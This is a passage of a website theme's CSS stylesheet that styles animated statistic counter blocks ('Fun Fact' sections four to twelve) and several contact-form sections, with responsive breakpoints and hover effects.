  margin-bottom: 0px;
}
.counter-block-four .count-box .count-text {
  font-size: 48px;
  line-height: 58px;
  font-weight: 600;
  font-family: var(--title-font);
  color: var(--theme-color2);
}
.counter-block-four .counter-title {
  font-size: var(--body-font-size);
  line-height: 32px;
  font-weight: 400;
  font-family: var(--text-font);
  letter-spacing: 1px;
  color: var(--text-color);
  margin-bottom: 0;
}

/*** 

====================================================================
    Fun Fact Section Five
====================================================================

***/
.fun-fact-section-five {
  position: relative;
  padding: 120px 0 70px;
}

.counter-block-five {
  position: relative;
  margin-bottom: 50px;
  z-index: 3;
}
.counter-block-five:nth-child(even) .inner .content .icon {
  background-color: var(--bg-theme-color2);
}
.counter-block-five .inner {
  position: relative;
  padding-left: 32px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
@media (max-width: 575.98px) {
  .counter-block-five .inner {
    padding-left: 0;
  }
}
.counter-block-five .inner:hover .icon {
  background-color: var(--theme-color-light) !important;
  color: var(--bg-theme-color1);
  -webkit-box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
          box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
}
.counter-block-five .content {
  position: relative;
  padding: 20px 30px;
  padding-left: 65px;
  background-color: var(--theme-color-light);
  -webkit-box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
          box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
  border-radius: 10px;
}
@media (max-width: 575.98px) {
  .counter-block-five .content {
    padding-left: 30px;
    padding-top: 50px;
    margin-top: 32px;
    text-align: center;
  }
}
.counter-block-five .icon {
  position: absolute;
  left: -32px;
  top: 30px;
  height: 64px;
  width: 64px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  font-size: 42px;
  line-height: 1em;
  border-radius: 50px;
  color: var(--theme-color-light);
  background-color: var(--bg-theme-color1);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
@media (max-width: 575.98px) {
  .counter-block-five .icon {
    left: 0;
    right: 0;
    margin: 0 auto;
    top: -32px;
  }
}
.counter-block-five .count-box {
  font-size: 48px;
  line-height: 1em;
  font-weight: 600;
  font-family: var(--title-font);
  color: var(--theme-color2);
  letter-spacing: -1.92px;
  margin-bottom: 15px;
}
.counter-block-five .count-box .count-text {
  font-size: 48px;
  line-height: 1em;
  font-weight: 600;
  font-family: var(--title-font);
  color: var(--theme-color2);
}
.counter-block-five .counter-title {
  font-size: var(--body-font-size);
  font-weight: 400;
  margin-bottom: 0;
  font-family: var(--text-font);
}

/*** 

====================================================================
    Fun Fact Section Six
====================================================================

***/
.fun-fact-section-six {
  position: relative;
}
.fun-fact-section-six:before {
  position: absolute;
  left: 0;
  top: 0;
  height: 50%;
  width: 100%;
  background-color: var(--theme-color-gray);
  content: "";
}
.fun-fact-section-six .icon-circle-lines {
  position: absolute;
  left: -290px;
  top: 82px;
  z-index: 2;
}
.fun-fact-section-six .fact-counter {
  position: relative;
  padding: 60px 0 30px;
}
.fun-fact-section-six .fact-counter::before {
  position: absolute;
  right: 0;
  top: 0;
  margin-right: -60px;
  height: 100%;
  width: 1000%;
  background-color: var(--bg-theme-color1);
  border-radius: 0px 10px 10px 0px;
  content: "";
}

.counter-block-six {
  position: relative;
  margin-bottom: 30px;
}
.counter-block-six .inner {
  position: relative;
  border-radius: 10px;
  text-align: center;
  padding: 30px 30px;
  height: 100%;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.counter-block-six .inner::before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background: var(--bg-theme-color2);
  opacity: 0.05;
  border-radius: 10px;
  content: "";
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.counter-block-six .inner:hover::before {
  opacity: 1;
}
.counter-block-six .inner:hover .icon {
  -webkit-transform: scale(-1) rotate(180deg);
          transform: scale(-1) rotate(180deg);
}
.counter-block-six .icon {
  display: inline-block;
  color: var(--theme-color-light);
  font-size: 60px;
  line-height: 1em;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  margin-bottom: 18px;
}
.counter-block-six .count-box {
  position: relative;
  font-size: 48px;
  line-height: 58px;
  font-weight: 600;
  font-family: var(--title-font);
  color: var(--theme-color-light);
  letter-spacing: -1.92px;
  margin-bottom: 5px;
}
.counter-block-six .count-box .count-text {
  font-size: 48px;
  line-height: 58px;
  font-weight: 600;
  font-family: var(--title-font);
  color: var(--theme-color-light);
}
.counter-block-six .counter-title {
  font-size: var(--body-font-size);
  line-height: 22px;
  font-weight: 400;
  color: var(--theme-color-light);
  font-family: var(--text-font);
}

/*** 

====================================================================
    Fun Fact Section Seven
====================================================================

***/
.fun-fact-section-seven {
  position: relative;
  background-color: var(--theme-color-gray);
}
.fun-fact-section-seven .fact-counter {
  position: relative;
}

.counter-block-seven {
  position: relative;
}
.counter-block-seven .inner {
  position: relative;
  padding: 62px 30px 88px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  border-top: 2px solid rgba(22, 36, 62, 0.1);
  border-right: 2px solid rgba(22, 36, 62, 0.1);
}
.counter-block-seven .inner:hover .icon {
  -webkit-transform: scaleX(-1);
          transform: scaleX(-1);
}
.counter-block-seven .content {
  padding-left: 105px;
  position: relative;
}
@media (max-width: 575.98px) {
  .counter-block-seven .content {
    padding-left: 0;
    text-align: center;
  }
}
.counter-block-seven .icon {
  position: absolute;
  left: 0px;
  top: 0px;
  color: var(--theme-color2);
  font-size: 84px;
  line-height: 1.2em;
  border-radius: 5px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
@media (max-width: 575.98px) {
  .counter-block-seven .icon {
    position: relative;
    left: 0;
    top: 0;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    margin-bottom: 10px;
  }
}
.counter-block-seven .count-box {
  font-size: 48px;
  line-height: 58px;
  font-weight: 600;
  font-family: var(--title-font);
  color: var(--theme-color2);
  letter-spacing: -1.92px;
  margin-bottom: 10px;
}
.counter-block-seven .count-box .count-text {
  font-size: 48px;
  line-height: 58px;
  font-weight: 600;
  font-family: var(--title-font);
  color: var(--theme-color2);
}
.counter-block-seven .counter-title {
  font-size: var(--body-font-size);
  line-height: 32px;
  font-weight: 400;
  letter-spacing: 0;
  font-family: var(--text-font);
  margin-bottom: 0;
}

/*** 

====================================================================
    Fun Fact Section Eight
====================================================================

***/
.fun-fact-section-eight {
  position: relative;
}
.fun-fact-section-eight:before {
  position: absolute;
  left: 0;
  bottom: 0;
  height: 50%;
  width: 100%;
  background-color: var(--theme-color-gray);
  content: "";
}
.fun-fact-section-eight .fact-counter {
  position: relative;
  padding: 80px 0 30px;
  background-color: var(--bg-theme-color1);
  border-radius: 10px;
}

.counter-block-eight {
  position: relative;
  margin-bottom: 50px;
}
.counter-block-eight .inner {
  position: relative;
  border-radius: 10px;
  padding-left: 100px;
  height: 100%;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
@media (max-width: 1199.98px) {
  .counter-block-eight .inner {
    text-align: center;
    padding-left: 0;
  }
}
.counter-block-eight .inner:hover .icon {
  -webkit-transform: scale(-1) rotate(180deg);
          transform: scale(-1) rotate(180deg);
}
.counter-block-eight .icon {
  display: inline-block;
  color: var(--theme-color-light);
  font-size: 60px;
  line-height: 1em;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  margin-bottom: 30px;
}
.counter-block-eight .count-box {
  position: relative;
  font-size: 48px;
  line-height: 58px;
  font-weight: 600;
  font-family: var(--title-font);
  color: var(--theme-color-light);
  letter-spacing: -1.92px;
  margin-bottom: 15px;
}
.counter-block-eight .count-box .count-text {
  font-size: 48px;
  line-height: 58px;
  font-weight: 600;
  font-family: var(--title-font);
  color: var(--theme-color-light);
}
.counter-block-eight .counter-title {
  font-size: var(--body-font-size);
  line-height: 22px;
  font-weight: 400;
  color: var(--theme-color-light);
  letter-spacing: 0;
  font-family: var(--text-font);
}

/*** 

====================================================================
    Fun Fact Section Nine
====================================================================

***/
.fun-fact-section-nine {
  position: relative;
  background-color: var(--theme-color-gray);
  padding: 120px 0 70px;
}

.counter-block-nine {
  position: relative;
  margin-bottom: 50px;
}
.counter-block-nine .inner {
  position: relative;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  background-color: var(--theme-color-light);
  -webkit-box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
          box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
  border-radius: 10px;
  padding: 50px 34px 20px;
  max-width: 230px;
  margin: 30px auto 0;
}
.counter-block-nine .inner:hover .icon {
  -webkit-transform: scaleX(-1);
          transform: scaleX(-1);
  color: var(--theme-color-light);
  background-color: var(--theme-color2);
}
.counter-block-nine .icon {
  position: absolute;
  top: -30px;
  left: 30px;
  width: 60px;
  height: 60px;
  line-height: 60px;
  display: inline-block;
  text-align: center;
  background-color: var(--theme-color1);
  color: var(--theme-color-light);
  font-size: 36px;
  border-radius: 10px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.counter-block-nine .count-box {
  font-size: 48px;
  line-height: 58px;
  font-weight: 600;
  font-family: var(--title-font);
  color: var(--theme-color2);
  letter-spacing: -1.92px;
  margin-bottom: 10px;
}
.counter-block-nine .count-box .count-text {
  font-size: 48px;
  line-height: 58px;
  font-weight: 600;
  font-family: var(--title-font);
  color: var(--theme-color2);
}
.counter-block-nine .counter-title {
  font-size: var(--body-font-size);
  line-height: 22px;
  font-weight: 400;
  letter-spacing: 0;
  color: var(--text-color);
  margin-bottom: 0;
  font-family: var(--text-font);
}

/*** 

====================================================================
    Fun Fact Section Ten
====================================================================

***/
.fun-fact-section-ten {
  position: relative;
  background-color: var(--theme-color-gray);
  padding: 120px 0 70px;
}
.fun-fact-section-ten .content-column {
  position: relative;
  margin-bottom: 50px;
}
.fun-fact-section-ten .content-column .inner-column {
  padding-top: 125px;
  padding-right: 40px;
}
@media (max-width: 991.98px) {
  .fun-fact-section-ten .content-column .inner-column {
    padding-right: 0;
    padding-top: 0;
  }
}
.fun-fact-section-ten .content-column .sec-title {
  margin-bottom: 50px;
}

.counter-block-ten {
  position: relative;
  margin-bottom: 30px;
}
.counter-block-ten .inner {
  position: relative;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  background-color: var(--theme-color-light);
  padding: 54px 34px 34px;
  text-align: center;
  border-radius: 10px;
  border: 1px solid #E3E3E3;
}
.counter-block-ten .inner:before {
  position: absolute;
  left: 10px;
  top: 10px;
  right: 10px;
  bottom: 10px;
  border: 1px dashed #E3E3E3;
  content: "";
}
.counter-block-ten .inner:hover .icon {
  -webkit-transform: scaleX(-1);
          transform: scaleX(-1);
  color: var(--theme-color-light);
  background-color: var(--theme-color2);
}
@media (max-width: 575.98px) {
  .counter-block-ten .content {
    padding-left: 0;
    text-align: center;
  }
}
.counter-block-ten .icon {
  position: relative;
  display: inline-block;
  width: 80px;
  height: 80px;
  line-height: 80px;
  text-align: center;
  background-color: var(--theme-color1);
  color: var(--theme-color-light);
  font-size: 48px;
  border-radius: 100px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  margin-bottom: 20px;
}
.counter-block-ten .count-box {
  font-size: 48px;
  line-height: 58px;
  font-weight: 600;
  font-family: var(--title-font);
  color: var(--theme-color2);
  letter-spacing: -1.92px;
  margin-bottom: 10px;
}
.counter-block-ten .count-box .count-text {
  font-size: 48px;
  line-height: 58px;
  font-weight: 600;
  font-family: var(--title-font);
  color: var(--theme-color2);
}
.counter-block-ten .counter-title {
  font-size: var(--body-font-size);
  line-height: 22px;
  font-weight: 400;
  letter-spacing: 0;
  color: var(--text-color);
  margin-bottom: 0;
  font-family: var(--text-font);
}
@media (max-width: 767.98px) {
  .counter-block-ten .counter-title {
    padding-top: 0px;
  }
}

/*** 

====================================================================
    Fun Fact Section Eleven
====================================================================

***/
.fun-fact-section-eleven {
  position: relative;
  padding: 120px 0 90px;
}

.counter-block-eleven {
  position: relative;
  margin-bottom: 30px;
}
.counter-block-eleven .inner {
  position: relative;
  padding: 54px 34px 34px;
  text-align: center;
  width: 300px;
  height: 300px;
  border-radius: 50%;
  border: 1px solid #E3E3E3;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
@media (max-width: 1199.98px) {
  .counter-block-eleven .inner {
    width: auto;
    border-radius: 20px;
  }
}
.counter-block-eleven .inner:hover .icon {
  -webkit-transform: scaleX(-1);
          transform: scaleX(-1);
  color: var(--theme-color2);
}
.counter-block-eleven .icon {
  position: relative;
  display: inline-block;
  width: 80px;
  height: 80px;
  line-height: 80px;
  text-align: center;
  color: var(--theme-color1);
  font-size: 72px;
  border-radius: 100px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  margin-bottom: 20px;
}
.counter-block-eleven .count-box {
  font-size: 48px;
  line-height: 58px;
  font-weight: 600;
  font-family: var(--title-font);
  color: var(--theme-color2);
  letter-spacing: -1.92px;
  margin-bottom: 10px;
}
.counter-block-eleven .count-box .count-text {
  font-size: 48px;
  line-height: 58px;
  font-weight: 600;
  font-family: var(--title-font);
  color: var(--theme-color2);
}
.counter-block-eleven .counter-title {
  font-size: var(--body-font-size);
  line-height: 22px;
  font-weight: 400;
  letter-spacing: 0;
  color: var(--text-color);
  margin-bottom: 0;
  font-family: var(--text-font);
}
@media (max-width: 767.98px) {
  .counter-block-eleven .counter-title {
    padding-top: 0px;
  }
}

/*** 

====================================================================
    Fun Fact Section Twelve
====================================================================

***/
.fun-fact-section-twelve {
  position: relative;
  padding: 120px 0 70px;
}

.counter-block-twelve {
  position: relative;
  margin-bottom: 50px;
}
.counter-block-twelve .inner {
  position: relative;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.counter-block-twelve .inner:hover .icon {
  -webkit-transform: scaleX(-1);
          transform: scaleX(-1);
  color: var(--theme-color2);
}
.counter-block-twelve .content {
  padding-left: 100px;
  position: relative;
}
@media (max-width: 575.98px) {
  .counter-block-twelve .content {
    padding-left: 0;
    text-align: center;
  }
}
.counter-block-twelve .icon {
  position: absolute;
  left: 0;
  top: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  top: 5px;
  height: 80px;
  width: 80px;
  color: var(--theme-color1);
  font-size: 68px;
  border-radius: 5px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
@media (max-width: 575.98px) {
  .counter-block-twelve .icon {
    position: relative;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    margin-bottom: 20px;
  }
}
.counter-block-twelve .count-box {
  font-size: 48px;
  line-height: 58px;
  font-weight: 600;
  font-family: var(--title-font);
  color: var(--theme-color2);
  margin-bottom: 15px;
}
.counter-block-twelve .count-box .count-text {
  font-size: 48px;
  line-height: 58px;
  font-weight: 600;
  font-family: var(--title-font);
  color: var(--theme-color2);
}
.counter-block-twelve .counter-title {
  font-size: var(--body-font-size);
  line-height: 22px;
  font-weight: 400;
  color: var(--text-color);
  letter-spacing: 0;
  margin-bottom: 0;
  font-family: var(--text-font);
}

/*** 

====================================================================
    Contact Section
====================================================================

***/
.contact-section {
  position: relative;
  padding: 120px 0;
  z-index: 2;
}
.contact-section .form-column {
  position: relative;
  z-index: 3;
}
.contact-section .form-column .inner-column {
  position: relative;
  padding: 80px 0;
  margin-left: -30px;
}
@media (max-width: 991.98px) {
  .contact-section .form-column .inner-column {
    margin-left: 0;
    padding-top: 0;
  }
}
.contact-section .form-column .contact-form {
  position: relative;
  padding: 80px 60px;
}
@media (max-width: 575.98px) {
  .contact-section .form-column .contact-form {
    padding: 50px 20px;
  }
}
@media (max-width: 991.98px) {
  .contact-section .image-column {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }
}
.contact-section .image-column .inner-column {
  margin-right: -75px;
}
@media (max-width: 991.98px) {
  .contact-section .image-column .inner-column {
    margin-right: 0;
  }
}
.contact-section .image-column .image {
  margin-bottom: 0;
  overflow: hidden;
}
@media (max-width: 991.98px) {
  .contact-section .image-column .image img {
    width: 100%;
  }
}

.contact-form {
  position: relative;
  background-color: var(--theme-color-gray);
  border-radius: 10px;
}
.contact-form .sec-title {
  margin-bottom: 50px;
}
.contact-form .input-outer {
  position: relative;
}
.contact-form .input-outer .icon {
  position: absolute;
  right: 30px;
  top: 23px;
  font-size: var(--body-font-size);
  line-height: 1em;
  color: var(--theme-color1);
}
.contact-form .form-group {
  position: relative;
  margin-bottom: 20px;
}
.contact-form .form-group:last-child {
  margin-bottom: 0;
}
.contact-form .select2-container--default .select2-selection--single,
.contact-form input:not([type=submit]),
.contact-form textarea,
.contact-form select {
  position: relative;
  display: block;
  height: 60px;
  width: 100%;
  padding: 15px 20px;
  font-size: var(--body-font-size);
  color: #67687A;
  line-height: 32px;
  font-weight: 400;
  background-color: var(--theme-color-light);
  border: 1px solid transparent;
  border-radius: 10px;
  margin-bottom: 0;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.contact-form ::-webkit-input-placeholder {
  color: #67687A;
}
.contact-form input:focus,
.contact-form select:focus,
.contact-form textarea:focus {
  border-color: var(--theme-color2);
}
.contact-form textarea {
  height: 148px;
  resize: none;
}
.contact-form input[type=submit],
.contact-form button {
  width: 100%;
  font-weight: 600;
  line-height: 32px;
  padding: 15px 30px;
}
.contact-form.style-two .select2-container--default .select2-selection--single,
.contact-form.style-two input:not([type=submit]),
.contact-form.style-two textarea,
.contact-form.style-two select {
  height: 65px;
  padding: 20px 30px;
  line-height: 25px;
}
.contact-form.style-two .input-outer .icon {
  top: 20px;
  line-height: 25px;
}
.contact-form.style-two textarea {
  height: 157px;
  resize: none;
}

/*** 

====================================================================
    Contact Section Two
====================================================================

***/
.contact-section-two {
  position: relative;
  z-index: 2;
}
.contact-section-two .outer-box {
  position: relative;
}
.contact-section-two .outer-box::before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background-color: var(--theme-color-gray);
  width: 1000%;
  content: "";
}
@media (max-width: 991.98px) {
  .contact-section-two .outer-box::before {
    width: auto;
    left: -20px;
    right: -20px;
  }
}
.contact-section-two .form-column {
  position: relative;
  z-index: 3;
}
.contact-section-two .form-column .inner-column {
  position: relative;
  padding: 120px 0;
  padding-left: 60px;
  margin-left: -60px;
}
@media (max-width: 1199.98px) {
  .contact-section-two .form-column .inner-column {
    margin-left: 0;
    padding-left: 0;
  }
}
.contact-section-two .form-column .sec-title {
  margin-bottom: 50px;
}
.contact-section-two .image-column .inner-column {
  padding-right: 30px;
  height: 100%;
}
@media (max-width: 1199.98px) {
  .contact-section-two .image-column .inner-column {
    padding-right: 0;
  }
}
.contact-section-two .image-column .image-box {
  position: relative;
  height: 100%;
}
.contact-section-two .image-column .image-box .play-btn {
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}
.contact-section-two .image-column .image-box .play-btn .icon {
  height: 93px;
  width: 93px;
  line-height: 91px;
  border-color: var(--theme-color-light);
  font-size: 28px;
}
.contact-section-two .image-column .image {
  margin-bottom: 0;
  overflow: hidden;
  height: 100%;
}
.contact-section-two .image-column .image img {
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
@media (max-width: 991.98px) {
  .contact-section-two .image-column .image img {
    width: 100%;
  }
}

.contact-form-two {
  position: relative;
  background-color: var(--theme-color-gray);
  border-radius: 10px;
}
.contact-form-two .sec-title {
  margin-bottom: 50px;
}
.contact-form-two .form-group {
  position: relative;
  margin-bottom: 30px;
}
.contact-form-two .form-group:last-child {
  margin-bottom: 0;
}
.contact-form-two .select2-container--default .select2-selection--single,
.contact-form-two input:not([type=submit]),
.contact-form-two textarea,
.contact-form-two select {
  position: relative;
  display: block;
  height: 72px;
  width: 100%;
  padding: 20px 20px;
  font-size: var(--body-font-size);
  color: var(--theme-colro2);
  line-height: 32px;
  font-weight: 400;
  background-color: var(--theme-color-light);
  border: 1px solid transparent;
  border-radius: 10px;
  margin-bottom: 0;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.contact-form-two ::-webkit-input-placeholder {
  color: #67687A;
}
.contact-form-two input:focus,
.contact-form-two select:focus,
.contact-form-two textarea:focus {
  border-color: var(--theme-color2);
}
.contact-form-two textarea {
  height: 118px;
  resize: none;
}
.contact-form-two input[type=submit],
.contact-form-two button {
  width: 100%;
  font-weight: 600;
  line-height: 35px;
  padding: 20px 30px;
}

/*** 

====================================================================
    Contact Section Three
====================================================================

***/
.contact-section-three {
  position: relative;
  z-index: 2;
}
.contact-section-three .outer-box {
  position: relative;
  background-color: var(--theme-color-gray);
}
.contact-section-three .form-column {
  position: relative;
  z-index: 3;
}
.contact-section-three .form-column .inner-column {
  position: relative;
  padding: 100px 0;
  padding-right: 60px;
}
@media (max-width: 991.98px) {
  .contact-section-three .form-column .inner-column {
    padding: 70px 20px;
  }
}
.contact-section-three .form-column .sec-title {
  margin-bottom: 50px;
}
@media (max-width: 991.98px) {
  .contact-section-three .image-column {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }
}
.contact-section-three .image-column .inner-column {
  padding: 100px 0;
  padding-right: 20px;
  padding-left: 60px;
  height: 100%;
}
@media (max-width: 991.98px) {
  .contact-section-three .image-column .inner-column {
    padding: 70px 0px;
  }
}
.contact-section-three .image-column .image-box {
  position: relative;
  display: inline-block;
  height: 100%;
}
@media (max-width: 991.98px) {
  .contact-section-three .image-column .image-box {
    display: block;
    height: auto;
  }
}
.contact-section-three .image-column .image-box .image {
  margin-bottom: 0;
  border-radius: 5px;
  overflow: hidden;
  height: 100%;
}
@media (max-width: 1199.98px) {
  .contact-section-three .image-column .image-box .image img {
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
       object-fit: cover;
  }
}
.contact-section-three .skill-box {
  position: absolute;
  left: 20px;
  bottom: 20px;
  height: 246px;
  width: 246px;
  text-align: center;
  background-color: var(--theme-color-light);
  padding: 30px 30px 20px;
  border-radius: 5px;
}
@media (max-width: 991.98px) {
  .contact-section-three .skill-box {
    position: relative;
    left: 0;
    width: 100%;
    bottom: 0;
    margin-bottom: 50px;
  }
}
.contact-section-three .skill-box .pie-graph {
  position: relative;
  height: 140px;
  width: 140px;
  margin: 0 auto 20px;
}
.contact-section-three .skill-box .pie-graph .graph-outer {
  position: relative;
}
.contact-section-three .skill-box .pie-graph .graph-outer .count-box {
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -54%);
          transform: translate(-50%, -54%);
  font-weight: 700;
  font-size: 27px;
  line-height: 38px;
  letter-spacing: -0.54px;
  color: var(--theme-color2);
  font-family: var(--title-font);
}

/*** 

====================================================================
    Contact Section Four
====================================================================

***/
.contact-section-four {
  position: relative;
  padding: 120px 0 70px;
  background-color: var(--theme-color-gray);
  z-index: 2;
}
.contact-section-four.pull-up {
  padding-top: 270px;
  margin-top: -160px;
}
.contact-section-four .form-column {
  position: relative;
  margin-bottom: 50px;
  z-index: 3;
}
.contact-section-four .form-column .sec-title {
  margin-bottom: 40px;
}
.contact-section-four .image-column {
  margin-bottom: 50px;
}
.contact-section-four .image-column .inner-column {
  padding-right: 55px;
}
@media (max-width: 991.98px) {
  .contact-section-four .image-column .inner-column {
    padding-right: 0;
  }
}
.contact-section-four .image-column .image-box {
  position: relative;
  padding-bottom: 150px;
  padding-top: 70px;
}
@media (max-width: 575.98px) {
  .contact-section-four .image-column .image-box {
    padding-top: 0;
    padding-bottom: 0;
  }
}
.contact-section-four .image-column .image-box .icon-lines {
  position: absolute;
  left: 70px;
  top: -10px;
}
@media (max-width: 991.98px) {
  .contact-section-four .image-column .image-box .icon-lines {
    display: none;
  }
}
.contact-section-four .image-column .image-1 {
  position: relative;
  text-align: right;
  margin-bottom: 0;
}
.contact-section-four .image-column .image-1 img {
  display: inline-block;
  border-radius: 10px;
}
@media (max-width: 575.98px) {
  .contact-section-four .image-column .image-1 img {
    width: 100%;
  }
}
.contact-section-four .image-column .image-2 {
  position: absolute;
  left: 20px;
  bottom: 45px;
}
@media (max-width: 575.98px) {
  .contact-section-four .image-column .image-2 {
    display: none;
  }
}
.contact-section-four .image-column .image-2 img {
  border-radius: 10px;
  border: 5px solid var(--theme-color-light);
}
.contact-section-four .image-column .info-box {
  position: absolute;
  right: -20px;
  bottom: 0px;
  padding: 5px 20px 25px;
  background-color: var(--theme-color-light);
  border-radius: 10px;
  background: #FFFFFF;
  text-align: center;
  min-width: 245px;
  -webkit-box-shadow: 0px 0px 18px 5px rgba(0, 0, 0, 0.05);
          box-shadow: 0px 0px 18px 5px rgba(0, 0, 0, 0.05);
}
@media (max-width: 991.98px) {
  .contact-section-four .image-column .info-box {
    right: 0;
  }
}
@media (max-width: 575.98px) {
  .contact-section-four .image-column .info-box {
    position: relative;
    width: 100%;
  }
}
.contact-section-four .image-column .info-box .icon-box {
  position: relative;
  margin-bottom: -5px;
}
.contact-section-four .image-column .info-box .icon-box .count {
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  font-weight: 700;
  font-size: 20px;
  line-height: 24px;
  letter-spacing: -0.4px;
  color: var(--theme-color2);
}
.contact-section-four .image-column .info-box .title {
  margin-bottom: 0;
}
.contact-section-four .image-column .play-btn {
  position: absolute;
  left: -10px;
  bottom: 180px;
}
.contact-section-four .image-column .play-btn:hover .icon {
  background-color: var(--bg-theme-color1);
  color: var(--theme-color-light);
}
.contact-section-four .image-column .play-btn .icon {
  height: 80px;
  width: 80px;
  border-radius: 0;
  background-color: var(--theme-color-gray);
  border: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  font-size: 28px;
}

/*** 

====================================================================
    Contact Section Five
====================================================================

***/
.contact-section-five {
  position: relative;
  padding: 120px 0;
}
.contact-section-five.pull-up .bg {
  top: -48px;
  bottom: 0;
  height: auto;
  background-color: var(--theme-color-gray);
}
.contact-section-five .outer-box {
  position: relative;
  background-color: var(--theme-color-light);
}
.contact-section-five .form-column .inner-column {
  position: relative;
  padding: 60px 60px 60px 0;
}
@media (max-width: 991.98px) {
  .contact-section-five .form-column .inner-column {
    padding: 0px 20px 50px;
  }
}
.contact-section-five .form-column .inner-column .contact-form {
  background-color: transparent;
}
.contact-section-five .form-column .inner-column .contact-form .select2-container--default .select2-selection--single,
.contact-section-five .form-column .inner-column .contact-form input:not([type=submit]),
.contact-section-five .form-column .inner-column .contact-form textarea,
.contact-section-five .form-column .inner-column .contact-form select {
  border: 1px solid #E3E3E3;
}
.contact-section-five .form-column .inner-column .contact-form textarea {
  height: 100px;
}
.contact-section-five .content-column .inner-column {
  padding: 27px 40px 20px 60px;
}
@media (max-width: 991.98px) {
  .contact-section-five .content-column .inner-column {
    padding: 50px 20px;
  }
}
.contact-section-five .content-column .inner-column .sec-title {
  margin-bottom: 30px;
}
.contact-section-five .content-column .inner-column .info-link {
  font-weight: 500;
  font-size: 20px;
  line-height: 28px;
  letter-spacing: -0.8px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  font-family: var(--title-font);
}
.contact-section-five .content-column .inner-column .info-link i {
  color: var(--theme-color1);
  margin-right: 10px;
  font-size: var(--body-font-size);
}

/*** 

====================================================================
    Contact Section Six
====================================================================

***/
.contact-section-six {
  position: relative;
  padding: 120px 0 70px;
}
.contact-section-six .content-column {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  z-index: 3;
  margin-bottom: 50px;
}
.contact-section-six .content-column .inner-column {
  position: relative;
  border-radius: 10px;
  padding: 60px 60px;
  background-color: var(--bg-theme-color1);
  margin-left: -20px;
}
@media (max-width: 1199.98px) {
  .contact-section-six .content-column .inner-column {
    margin-left: 0;
    padding: 40px 40px;
  }
}
@media (max-width: 575.98px) {
  .contact-section-six .content-column .inner-column {
    margin-left: 0;
    padding: 30px 20px;
  }
}
@media (max-width: 991.98px) {
  .contact-section-six .content-column .inner-column .sec-title br {
    display: none;
  }
}
.contact-section-six .content-column .inner-column .sec-title .sub-title::before {
  color: var(--theme-color-light);
}
.contact-section-six .content-column .inner-column .sec-title .text {
  margin-top: 30px;
}
.contact-section-six .content-column .inner-column .sec-title .theme-btn {
  margin-top: 30px;
  padding: 15px 40px;
  line-height: 30px;
}
.contact-section-six .image-column {
  margin-bottom: 50px;
}
.contact-section-six .image-column .inner-column {
  margin-right: -70px;
}
@media (max-width: 991.98px) {
  .contact-section-six .image-column .inner-column {
    margin-right: 0;
  }
}
.contact-section-six .image-column .image img {
  width: 100%;
}

/*** 

====================================================================
    Contact Section Seven
====================================================================

***/
.contact-section-seven {
  position: relative;
  padding: 120px 0;
  z-index: 2;
}
.contact-section-seven .form-column {
  position: relative;
  z-index: 3;
}
.contact-section-seven .form-column .inner-column {
  position: relative;
  padding: 80px 0;
  margin-left: -30px;
}
@media (max-width: 991.98px) {
  .contact-section-seven .form-column .inner-column {
    margin-left: 0;
